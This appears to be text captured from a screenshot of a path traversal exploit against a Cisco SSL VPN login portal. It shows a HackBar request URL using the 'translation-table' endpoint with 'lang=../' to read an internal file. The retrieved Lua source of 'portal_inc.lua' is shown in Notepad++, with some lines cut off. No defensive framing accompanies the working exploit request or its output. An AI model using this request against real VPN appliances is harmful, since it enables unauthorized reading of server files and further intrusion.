 CISCO
SSL VPN Service
Login
Please enter your username and password.
GROUP: NetworkAdmins
USERNAME:
PASSWORD:
Login
Elements Console Sources Network Performance Memory Application Security Lighthouse EditThisCookie HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
https:/ /+CSCOT+/translation-table?type=mst&textdomain=/%2bCSCOE%2b/portal_inc.lua&default-language&lang=../
Enable POST
ADD HEADER
E:\临时下载文件\translation-table (2) - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W
translation-table (2)
1 -- Copyright (C) 2006-2014 by Cisco Systems, Inc.
2 -- Created by otrizna@cisco.com
3
4 dofile("/+CSCOE+/include/common.lua")
5 dofile("/+CSCOE+/include/browser_inc.lua")
6
7 local function compare(a,b) return a["order"]<b["or
8
9 function INTERNAL_PASSWORD_ENABLED(name)
10 return false;
11 end
12
13 function CONF_VIRTUAL_KEYBOARD(name)
14 return false;
15 end
16
17 no_inheritance = false
18 custom_profile=""
19 asdm_custom_file = ""
20
21 function SetSessionData(index,name,value)
22
23 local f1
24 f1=io.open("/sessions/"..index.."/session_data",
25 if f1 then
26 io.set_metadata_int(f1,name,value)
27 f1:close()
28 end
29
30 end
31
32 function GetSessionData(index,name,value)
33
34 local f1
Normal text file
length